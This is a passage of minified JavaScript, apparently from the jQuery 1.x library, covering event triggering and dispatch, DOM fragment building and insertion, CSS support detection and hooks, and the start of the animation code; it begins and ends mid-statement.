a,o,r,l,c,d,u,h,p,f,m,g=ae.hasData(e)&&ae._data(e);if(g&&(d=g.events)){for(t=(t||"").match(be)||[""],c=t.length;c--;)if(r=ze.exec(t[c])||[],p=m=r[1],f=(r[2]||"").split(".").sort(),p){for(u=ae.event.special[p]||{},p=(n?u.delegateType:u.bindType)||p,h=d[p]||[],r=r[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=a=h.length;a--;)o=h[a],!s&&m!==o.origType||i&&i.guid!==o.guid||r&&!r.test(o.namespace)||n&&n!==o.selector&&("**"!==n||!o.selector)||(h.splice(a,1),o.selector&&h.delegateCount--,u.remove&&u.remove.call(e,o));l&&!h.length&&(u.teardown&&u.teardown.call(e,f,g.handle)!==!1||ae.removeEvent(e,p,g.handle),delete d[p])}else for(p in d)ae.event.remove(e,p+t[c],i,n,!0);ae.isEmptyObject(d)&&(delete g.handle,ae._removeData(e,"events"))}},trigger:function(t,i,n,s){var a,o,r,l,c,d,u,h=[n||me],p=te.call(t,"type")?t.type:t,f=te.call(t,"namespace")?t.namespace.split("."):[];if(r=d=n=n||me,3!==n.nodeType&&8!==n.nodeType&&!Oe.test(p+ae.event.triggered)&&(p.indexOf(".")>=0&&(f=p.split("."),p=f.shift(),f.sort()),o=p.indexOf(":")<0&&"on"+p,t=t[ae.expando]?t:new ae.Event(p,"object"==typeof t&&t),t.isTrigger=s?2:3,t.namespace=f.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),i=null==i?[t]:ae.makeArray(i,[t]),c=ae.event.special[p]||{},s||!c.trigger||c.trigger.apply(n,i)!==!1)){if(!s&&!c.noBubble&&!ae.isWindow(n)){for(l=c.delegateType||p,Oe.test(l+p)||(r=r.parentNode);r;r=r.parentNode)h.push(r),d=r;d===(n.ownerDocument||me)&&h.push(d.defaultView||d.parentWindow||e)}for(u=0;(r=h[u++])&&!t.isPropagationStopped();)t.type=u>1?l:c.bindType||p,a=(ae._data(r,"events")||{})[t.type]&&ae._data(r,"handle"),a&&a.apply(r,i),a=o&&r[o],a&&a.apply&&ae.acceptData(r)&&(t.result=a.apply(r,i),t.result===!1&&t.preventDefault());if(t.type=p,!s&&!t.isDefaultPrevented()&&(!c._default||c._default.apply(h.pop(),i)===!1)&&ae.acceptData(n)&&o&&n[p]&&!ae.isWindow(n)){d=n[o],d&&(n[o]=null),ae.event.triggered=p;try{n[p]()}catch(m){}ae.event.triggered=void 0,d&&(n[o]=d)}return t.result}},dispatch:function(e){e=ae.event.fix(e);var t,i,n,s,a,o=[],r=V.call(arguments),l=(ae._data(this,"events")||{})[e.type]||[],c=ae.event.special[e.type]||{};if(r[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){for(o=ae.event.handlers.call(this,e,l),t=0;(s=o[t++])&&!e.isPropagationStopped();)for(e.currentTarget=s.elem,a=0;(n=s.handlers[a++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(n.namespace))&&(e.handleObj=n,e.data=n.data,i=((ae.event.special[n.origType]||{}).handle||n.handler).apply(s.elem,r),void 0!==i&&(e.result=i)===!1&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,t){var i,n,s,a,o=[],r=t.delegateCount,l=e.target;if(r&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(l.disabled!==!0||"click"!==e.type)){for(s=[],a=0;r>a;a++)n=t[a],i=n.selector+" ",void 0===s[i]&&(s[i]=n.needsContext?ae(i,this).index(l)>=0:ae.find(i,this,null,[l]).length),s[i]&&s.push(n);s.length&&o.push({elem:l,handlers:s})}return r<t.length&&o.push({elem:this,handlers:t.slice(r)}),o},fix:function(e){if(e[ae.expando])return e;var t,i,n,s=e.type,a=e,o=this.fixHooks[s];for(o||(this.fixHooks[s]=o=Be.test(s)?this.mouseHooks:Ae.test(s)?this.keyHooks:{}),n=o.props?this.props.concat(o.props):this.props,e=new ae.Event(a),t=n.length;t--;)i=n[t],e[i]=a[i];return e.target||(e.target=a.srcElement||me),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,o.filter?o.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var i,n,s,a=t.button,o=t.fromElement;return null==e.pageX&&null!=t.clientX&&(n=e.target.ownerDocument||me,s=n.documentElement,i=n.body,e.pageX=t.clientX+(s&&s.scrollLeft||i&&i.scrollLeft||0)-(s&&s.clientLeft||i&&i.clientLeft||0),e.pageY=t.clientY+(s&&s.scrollTop||i&&i.scrollTop||0)-(s&&s.clientTop||i&&i.clientTop||0)),!e.relatedTarget&&o&&(e.relatedTarget=o===e.target?t.toElement:o),e.which||void 0===a||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==f()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===f()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return ae.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return ae.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,i,n){var s=ae.extend(new ae.Event,i,{type:e,isSimulated:!0,originalEvent:{}});n?ae.event.trigger(s,null,t):ae.event.dispatch.call(t,s),s.isDefaultPrevented()&&i.preventDefault()}},ae.removeEvent=me.removeEventListener?function(e,t,i){e.removeEventListener&&e.removeEventListener(t,i,!1)}:function(e,t,i){var n="on"+t;e.detachEvent&&(typeof e[n]===ke&&(e[n]=null),e.detachEvent(n,i))},ae.Event=function(e,t){return this instanceof ae.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&(e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault())?h:p):this.type=e,t&&ae.extend(this,t),this.timeStamp=e&&e.timeStamp||ae.now(),void(this[ae.expando]=!0)):new ae.Event(e,t)},ae.Event.prototype={isDefaultPrevented:p,isPropagationStopped:p,isImmediatePropagationStopped:p,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=h,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=h,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=h,this.stopPropagation()}},ae.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){ae.event.special[e]={delegateType:t,bindType:t,handle:function(e){var i,n=this,s=e.relatedTarget,a=e.handleObj;return(!s||s!==n&&!ae.contains(n,s))&&(e.type=a.origType,i=a.handler.apply(this,arguments),e.type=t),i}}}),ne.submitBubbles||(ae.event.special.submit={setup:function(){return!ae.nodeName(this,"form")&&void ae.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,i=ae.nodeName(t,"input")||ae.nodeName(t,"button")?t.form:void 0;i&&!ae._data(i,"submitBubbles")&&(ae.event.add(i,"submit._submit",function(e){e._submit_bubble=!0}),ae._data(i,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&ae.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return!ae.nodeName(this,"form")&&void ae.event.remove(this,"._submit")}}),ne.changeBubbles||(ae.event.special.change={setup:function(){return Me.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(ae.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),ae.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),ae.event.simulate("change",this,e,!0)})),!1):void ae.event.add(this,"beforeactivate._change",function(e){var t=e.target;Me.test(t.nodeName)&&!ae._data(t,"changeBubbles")&&(ae.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||ae.event.simulate("change",this.parentNode,e,!0)}),ae._data(t,"changeBubbles",!0))})},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return ae.event.remove(this,"._change"),!Me.test(this.nodeName)}}),ne.focusinBubbles||ae.each({focus:"focusin",blur:"focusout"},function(e,t){var i=function(e){ae.event.simulate(t,e.target,ae.event.fix(e),!0)};ae.event.special[t]={setup:function(){var n=this.ownerDocument||this,s=ae._data(n,t);s||n.addEventListener(e,i,!0),ae._data(n,t,(s||0)+1)},teardown:function(){var n=this.ownerDocument||this,s=ae._data(n,t)-1;s?ae._data(n,t,s):(n.removeEventListener(e,i,!0),ae._removeData(n,t))}}}),ae.fn.extend({on:function(e,t,i,n,s){var a,o;if("object"==typeof e){"string"!=typeof t&&(i=i||t,t=void 0);for(a in e)this.on(a,t,i,e[a],s);return this}if(null==i&&null==n?(n=t,i=t=void 0):null==n&&("string"==typeof t?(n=i,i=void 0):(n=i,i=t,t=void 0)),n===!1)n=p;else if(!n)return this;return 1===s&&(o=n,n=function(e){return ae().off(e),o.apply(this,arguments)},n.guid=o.guid||(o.guid=ae.guid++)),this.each(function(){ae.event.add(this,e,n,i,t)})},one:function(e,t,i,n){return this.on(e,t,i,n,1)},off:function(e,t,i){var n,s;if(e&&e.preventDefault&&e.handleObj)return n=e.handleObj,ae(e.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof e){for(s in e)this.off(s,t,e[s]);return this}return(t===!1||"function"==typeof t)&&(i=t,t=void 0),i===!1&&(i=p),this.each(function(){ae.event.remove(this,e,i,t)})},trigger:function(e,t){return this.each(function(){ae.event.trigger(e,t,this)})},triggerHandler:function(e,t){var i=this[0];return i?ae.event.trigger(e,t,i,!0):void 0}});var Ne="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",He=/ jQuery\d+="(?:null|\d+)"/g,Le=new RegExp("<(?:"+Ne+")[\\s/>]","i"),Re=/^\s+/,je=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Fe=/<([\w:]+)/,We=/<tbody/i,qe=/<|&#?\w+;/,Ye=/<(?:script|style|link)/i,Ue=/checked\s*(?:[^=]|=\s*.checked.)/i,Xe=/^$|\/(?:java|ecma)script/i,Ge=/^true\/(.*)/,Ve=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Qe={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ne.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Ke=m(me),Je=Ke.appendChild(me.createElement("div"));Qe.optgroup=Qe.option,Qe.tbody=Qe.tfoot=Qe.colgroup=Qe.caption=Qe.thead,Qe.th=Qe.td,ae.extend({clone:function(e,t,i){var n,s,a,o,r,l=ae.contains(e.ownerDocument,e);if(ne.html5Clone||ae.isXMLDoc(e)||!Le.test("<"+e.nodeName+">")?a=e.cloneNode(!0):(Je.innerHTML=e.outerHTML,Je.removeChild(a=Je.firstChild)),!(ne.noCloneEvent&&ne.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ae.isXMLDoc(e)))for(n=g(a),r=g(e),o=0;null!=(s=r[o]);++o)n[o]&&C(s,n[o]);if(t)if(i)for(r=r||g(e),n=n||g(a),o=0;null!=(s=r[o]);o++)x(s,n[o]);else x(e,a);return n=g(a,"script"),n.length>0&&_(n,!l&&g(e,"script")),n=r=s=null,a},buildFragment:function(e,t,i,n){for(var s,a,o,r,l,c,d,u=e.length,h=m(t),p=[],f=0;u>f;f++)if(a=e[f],a||0===a)if("object"===ae.type(a))ae.merge(p,a.nodeType?[a]:a);else if(qe.test(a)){for(r=r||h.appendChild(t.createElement("div")),l=(Fe.exec(a)||["",""])[1].toLowerCase(),d=Qe[l]||Qe._default,r.innerHTML=d[1]+a.replace(je,"<$1></$2>")+d[2],s=d[0];s--;)r=r.lastChild;if(!ne.leadingWhitespace&&Re.test(a)&&p.push(t.createTextNode(Re.exec(a)[0])),!ne.tbody)for(a="table"!==l||We.test(a)?"<table>"!==d[1]||We.test(a)?0:r:r.firstChild,s=a&&a.childNodes.length;s--;)ae.nodeName(c=a.childNodes[s],"tbody")&&!c.childNodes.length&&a.removeChild(c);for(ae.merge(p,r.childNodes),r.textContent="";r.firstChild;)r.removeChild(r.firstChild);r=h.lastChild}else p.push(t.createTextNode(a));for(r&&h.removeChild(r),ne.appendChecked||ae.grep(g(p,"input"),v),f=0;a=p[f++];)if((!n||-1===ae.inArray(a,n))&&(o=ae.contains(a.ownerDocument,a),r=g(h.appendChild(a),"script"),o&&_(r),i))for(s=0;a=r[s++];)Xe.test(a.type||"")&&i.push(a);return r=null,h},cleanData:function(e,t){for(var i,n,s,a,o=0,r=ae.expando,l=ae.cache,c=ne.deleteExpando,d=ae.event.special;null!=(i=e[o]);o++)if((t||ae.acceptData(i))&&(s=i[r],a=s&&l[s])){if(a.events)for(n in a.events)d[n]?ae.event.remove(i,n):ae.removeEvent(i,n,a.handle);l[s]&&(delete l[s],c?delete i[r]:typeof i.removeAttribute!==ke?i.removeAttribute(r):i[r]=null,G.push(s))}}}),ae.fn.extend({text:function(e){return Ee(this,function(e){return void 0===e?ae.text(this):this.empty().append((this[0]&&this[0].ownerDocument||me).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=y(this,e);t.appendChild(e)}})},prepend:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=y(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var i,n=e?ae.filter(e,this):this,s=0;null!=(i=n[s]);s++)t||1!==i.nodeType||ae.cleanData(g(i)),i.parentNode&&(t&&ae.contains(i.ownerDocument,i)&&_(g(i,"script")),i.parentNode.removeChild(i));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&ae.cleanData(g(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&ae.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ae.clone(this,e,t)})},html:function(e){return Ee(this,function(e){var t=this[0]||{},i=0,n=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(He,""):void 0;if(!("string"!=typeof e||Ye.test(e)||!ne.htmlSerialize&&Le.test(e)||!ne.leadingWhitespace&&Re.test(e)||Qe[(Fe.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(je,"<$1></$2>");try{for(;n>i;i++)t=this[i]||{},1===t.nodeType&&(ae.cleanData(g(t,!1)),t.innerHTML=e);t=0}catch(s){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,function(t){e=this.parentNode,ae.cleanData(g(this)),e&&e.replaceChild(t,this);
}),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t){e=Q.apply([],e);var i,n,s,a,o,r,l=0,c=this.length,d=this,u=c-1,h=e[0],p=ae.isFunction(h);if(p||c>1&&"string"==typeof h&&!ne.checkClone&&Ue.test(h))return this.each(function(i){var n=d.eq(i);p&&(e[0]=h.call(this,i,n.html())),n.domManip(e,t)});if(c&&(r=ae.buildFragment(e,this[0].ownerDocument,!1,this),i=r.firstChild,1===r.childNodes.length&&(r=i),i)){for(a=ae.map(g(r,"script"),w),s=a.length;c>l;l++)n=r,l!==u&&(n=ae.clone(n,!0,!0),s&&ae.merge(a,g(n,"script"))),t.call(this[l],n,l);if(s)for(o=a[a.length-1].ownerDocument,ae.map(a,b),l=0;s>l;l++)n=a[l],Xe.test(n.type||"")&&!ae._data(n,"globalEval")&&ae.contains(o,n)&&(n.src?ae._evalUrl&&ae._evalUrl(n.src):ae.globalEval((n.text||n.textContent||n.innerHTML||"").replace(Ve,"")));r=i=null}return this}}),ae.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ae.fn[e]=function(e){for(var i,n=0,s=[],a=ae(e),o=a.length-1;o>=n;n++)i=n===o?this:this.clone(!0),ae(a[n])[t](i),K.apply(s,i.get());return this.pushStack(s)}});var Ze,et={};!function(){var e,t,i=me.createElement("div"),n="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;padding:0;margin:0;border:0";i.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=i.getElementsByTagName("a")[0],e.style.cssText="float:left;opacity:.5",ne.opacity=/^0.5/.test(e.style.opacity),ne.cssFloat=!!e.style.cssFloat,i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",ne.clearCloneStyle="content-box"===i.style.backgroundClip,e=i=null,ne.shrinkWrapBlocks=function(){var e,i,s,a;if(null==t){if(e=me.getElementsByTagName("body")[0],!e)return;a="border:0;width:0;height:0;position:absolute;top:0;left:-9999px",i=me.createElement("div"),s=me.createElement("div"),e.appendChild(i).appendChild(s),t=!1,typeof s.style.zoom!==ke&&(s.style.cssText=n+";width:1px;padding:1px;zoom:1",s.innerHTML="<div></div>",s.firstChild.style.width="5px",t=3!==s.offsetWidth),e.removeChild(i),e=i=s=null}return t}}();var tt,it,nt=/^margin/,st=new RegExp("^("+$e+")(?!px)[a-z%]+$","i"),at=/^(top|right|bottom|left)$/;e.getComputedStyle?(tt=function(e){return e.ownerDocument.defaultView.getComputedStyle(e,null)},it=function(e,t,i){var n,s,a,o,r=e.style;return i=i||tt(e),o=i?i.getPropertyValue(t)||i[t]:void 0,i&&(""!==o||ae.contains(e.ownerDocument,e)||(o=ae.style(e,t)),st.test(o)&&nt.test(t)&&(n=r.width,s=r.minWidth,a=r.maxWidth,r.minWidth=r.maxWidth=r.width=o,o=i.width,r.width=n,r.minWidth=s,r.maxWidth=a)),void 0===o?o:o+""}):me.documentElement.currentStyle&&(tt=function(e){return e.currentStyle},it=function(e,t,i){var n,s,a,o,r=e.style;return i=i||tt(e),o=i?i[t]:void 0,null==o&&r&&r[t]&&(o=r[t]),st.test(o)&&!at.test(t)&&(n=r.left,s=e.runtimeStyle,a=s&&s.left,a&&(s.left=e.currentStyle.left),r.left="fontSize"===t?"1em":o,o=r.pixelLeft+"px",r.left=n,a&&(s.left=a)),void 0===o?o:o+""||"auto"}),!function(){function t(){var t,i,n=me.getElementsByTagName("body")[0];n&&(t=me.createElement("div"),i=me.createElement("div"),t.style.cssText=c,n.appendChild(t).appendChild(i),i.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;display:block;padding:1px;border:1px;width:4px;margin-top:1%;top:1%",ae.swap(n,null!=n.style.zoom?{zoom:1}:{},function(){s=4===i.offsetWidth}),a=!0,o=!1,r=!0,e.getComputedStyle&&(o="1%"!==(e.getComputedStyle(i,null)||{}).top,a="4px"===(e.getComputedStyle(i,null)||{width:"4px"}).width),n.removeChild(t),i=n=null)}var i,n,s,a,o,r,l=me.createElement("div"),c="border:0;width:0;height:0;position:absolute;top:0;left:-9999px",d="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;padding:0;margin:0;border:0";l.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",i=l.getElementsByTagName("a")[0],i.style.cssText="float:left;opacity:.5",ne.opacity=/^0.5/.test(i.style.opacity),ne.cssFloat=!!i.style.cssFloat,l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",ne.clearCloneStyle="content-box"===l.style.backgroundClip,i=l=null,ae.extend(ne,{reliableHiddenOffsets:function(){if(null!=n)return n;var e,t,i,s=me.createElement("div"),a=me.getElementsByTagName("body")[0];return a?(s.setAttribute("className","t"),s.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=me.createElement("div"),e.style.cssText=c,a.appendChild(e).appendChild(s),s.innerHTML="<table><tr><td></td><td>t</td></tr></table>",t=s.getElementsByTagName("td"),t[0].style.cssText="padding:0;margin:0;border:0;display:none",i=0===t[0].offsetHeight,t[0].style.display="",t[1].style.display="none",n=i&&0===t[0].offsetHeight,a.removeChild(e),s=a=null,n):void 0},boxSizing:function(){return null==s&&t(),s},boxSizingReliable:function(){return null==a&&t(),a},pixelPosition:function(){return null==o&&t(),o},reliableMarginRight:function(){var t,i,n,s;if(null==r&&e.getComputedStyle){if(t=me.getElementsByTagName("body")[0],!t)return;i=me.createElement("div"),n=me.createElement("div"),i.style.cssText=c,t.appendChild(i).appendChild(n),s=n.appendChild(me.createElement("div")),s.style.cssText=n.style.cssText=d,s.style.marginRight=s.style.width="0",n.style.width="1px",r=!parseFloat((e.getComputedStyle(s,null)||{}).marginRight),t.removeChild(i)}return r}})}(),ae.swap=function(e,t,i,n){var s,a,o={};for(a in t)o[a]=e.style[a],e.style[a]=t[a];s=i.apply(e,n||[]);for(a in t)e.style[a]=o[a];return s};var ot=/alpha\([^)]*\)/i,rt=/opacity\s*=\s*([^)]*)/,lt=/^(none|table(?!-c[ea]).+)/,ct=new RegExp("^("+$e+")(.*)$","i"),dt=new RegExp("^([+-])=("+$e+")","i"),ut={position:"absolute",visibility:"hidden",display:"block"},ht={letterSpacing:0,fontWeight:400},pt=["Webkit","O","Moz","ms"];ae.extend({cssHooks:{opacity:{get:function(e,t){if(t){var i=it(e,"opacity");return""===i?"1":i}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":ne.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,i,n){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var s,a,o,r=ae.camelCase(t),l=e.style;if(t=ae.cssProps[r]||(ae.cssProps[r]=$(l,r)),o=ae.cssHooks[t]||ae.cssHooks[r],void 0===i)return o&&"get"in o&&void 0!==(s=o.get(e,!1,n))?s:l[t];if(a=typeof i,"string"===a&&(s=dt.exec(i))&&(i=(s[1]+1)*s[2]+parseFloat(ae.css(e,t)),a="number"),null!=i&&i===i&&("number"!==a||ae.cssNumber[r]||(i+="px"),ne.clearCloneStyle||""!==i||0!==t.indexOf("background")||(l[t]="inherit"),!(o&&"set"in o&&void 0===(i=o.set(e,i,n)))))try{l[t]="",l[t]=i}catch(c){}}},css:function(e,t,i,n){var s,a,o,r=ae.camelCase(t);return t=ae.cssProps[r]||(ae.cssProps[r]=$(e.style,r)),o=ae.cssHooks[t]||ae.cssHooks[r],o&&"get"in o&&(a=o.get(e,!0,i)),void 0===a&&(a=it(e,t,n)),"normal"===a&&t in ht&&(a=ht[t]),""===i||i?(s=parseFloat(a),i===!0||ae.isNumeric(s)?s||0:a):a}}),ae.each(["height","width"],function(e,t){ae.cssHooks[t]={get:function(e,i,n){return i?0===e.offsetWidth&&lt.test(ae.css(e,"display"))?ae.swap(e,ut,function(){return P(e,t,n)}):P(e,t,n):void 0},set:function(e,i,n){var s=n&&tt(e);return I(e,i,n?E(e,t,n,ne.boxSizing()&&"border-box"===ae.css(e,"boxSizing",!1,s),s):0)}}}),ne.opacity||(ae.cssHooks.opacity={get:function(e,t){return rt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var i=e.style,n=e.currentStyle,s=ae.isNumeric(t)?"alpha(opacity="+100*t+")":"",a=n&&n.filter||i.filter||"";i.zoom=1,(t>=1||""===t)&&""===ae.trim(a.replace(ot,""))&&i.removeAttribute&&(i.removeAttribute("filter"),""===t||n&&!n.filter)||(i.filter=ot.test(a)?a.replace(ot,s):a+" "+s)}}),ae.cssHooks.marginRight=S(ne.reliableMarginRight,function(e,t){return t?ae.swap(e,{display:"inline-block"},it,[e,"marginRight"]):void 0}),ae.each({margin:"",padding:"",border:"Width"},function(e,t){ae.cssHooks[e+t]={expand:function(i){for(var n=0,s={},a="string"==typeof i?i.split(" "):[i];4>n;n++)s[e+De[n]+t]=a[n]||a[n-2]||a[0];return s}},nt.test(e)||(ae.cssHooks[e+t].set=I)}),ae.fn.extend({css:function(e,t){return Ee(this,function(e,t,i){var n,s,a={},o=0;if(ae.isArray(t)){for(n=tt(e),s=t.length;s>o;o++)a[t[o]]=ae.css(e,t[o],!1,n);return a}return void 0!==i?ae.style(e,t,i):ae.css(e,t)},e,t,arguments.length>1)},show:function(){return D(this,!0)},hide:function(){return D(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Ie(this)?ae(this).show():ae(this).hide()})}}),ae.Tween=M,M.prototype={constructor:M,init:function(e,t,i,n,s,a){this.elem=e,this.prop=i,this.easing=s||"swing",this.options=t,this.start=this.now=this.cur(),this.end=n,this.unit=a||(ae.cssNumber[i]?"":"px")},cur:function(){var e=M.propHooks[this.prop];return e&&e.get?e.get(this):M.propHooks._default.get(this)},run:function(e){var t,i=M.propHooks[this.prop];return this.pos=t=this.options.duration?ae.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):M.propHooks._default.set(this),this}},M.prototype.init.prototype=M.prototype,M.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=ae.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){ae.fx.step[e.prop]?ae.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[ae.cssProps[e.prop]]||ae.cssHooks[e.prop])?ae.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},M.propHooks.scrollTop=M.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ae.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},ae.fx=M.prototype.init,ae.fx.step={};var ft,mt,gt=/^(?:toggle|show|hide)$/,vt=new RegExp("^(?:([+-])=|)("+$e+")([a-z%]*)$","i"),yt=/queueHooks$/,wt=[z],bt={"*":[function(e,t){var i=this.createTween(e,t),n=i.cur(),s=vt.exec(t),a=s&&s[3]||(ae.cssNumber[e]?"":"px"),o=(ae.cssNumber[e]||"px"!==a&&+n)&&vt.exec(ae.css(i.elem,e)),r=1,l=20;if(o&&o[3]!==a){a=a||o[3],s=s||[],o=+n||1;do r=r||".5",o/=r,ae.style(i.elem,e,o+a);while(r!==(r=i.cur()/n)&&1!==r&&--l)}return s&&(o=i.start=+o||+n||0,i.unit=a,i.end=s[1]?o+(s[1]+1)*s[2]:+s[2]),i}]};ae.Animation=ae.extend(H,{tweener:function(e,t){ae.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var i,n=0,s=e.length;s>n;n++)i=e[n],bt[i]=bt[i]||[],bt[i].unshift(t)},prefilter:function(e,t){t?wt.unshift(e):wt.push(e)}}),ae.speed=function(e,t,i){var n=e&&"object"==typeof e?ae.extend({},e):{complete:i||!i&&t||ae.isFunction(e)&&e,duration:e,easing:i&&t||t&&!ae.isFunction(t)&&t};return n.duration=ae.fx.off?0:"number"==typeof n.duration?n.duration:n.duration in ae.fx.speeds?ae.fx.speeds[n.duration]:ae.fx.speeds._default,(null==n.queue||n.queue===!0)&&(n.queue="fx"),n.old=n.complete,n.complete=function(){ae.isFunction(n.old)&&n.old.call(this),n.queue&&ae.dequeue(this,n.queue)},n},ae.fn.extend({fadeTo:function(e,t,i,n){return this.filter(Ie).css("opacity",0).show().end().animate({opacity:t},e,i,n)},animate:function(e,t,i,n){var s=ae.isEmptyObject(e),a=ae.speed(t,i,n),o=function(){var t=H(this,ae.extend({},e),a);(s||ae._data(this,"finish"))&&t.stop(!0)};return o.finish=o,s||a.queue===!1?this.each(o):this.queue(a.queue,o)},stop:function(e,t,i){var n=function(e){var t=e.stop;delete e.stop,t(i)};return"string"!=typeof e&&(i=t,t=e,e=void 0),t&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,s=null!=e&&e+"queueHooks",a=ae.timers,o=ae._data(this);if(s)o[s]&&o[s].stop&&n(o[s]);else for(s in 